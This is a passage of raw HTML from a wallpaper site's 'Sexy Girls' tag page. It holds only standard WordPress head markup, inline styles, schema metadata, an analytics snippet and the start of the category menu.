

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/sexy-girls/
body_size: 13458
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Sexy Girls - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fuiml.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Sexy Girls content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/sexy-girls/"/>
<link rel="next" href="https://www.wallpics.net/tag/sexy-girls/page/2/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Sexy Girls - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Sexy Girls content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/sexy-girls/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/sexy-girls/","url":"https://www.wallpics.net/tag/sexy-girls/","name":"Sexy Girls - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/sexy-girls/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/sexy-girls/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein.jpg","description":"Browse all Sexy Girls content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/sexy-girls/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/sexy-girls/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/sexy-girls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Sexy Girls"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Sexy Girls Tag Feed" href="https://www.wallpics.net/tag/sexy-girls/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/508"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas 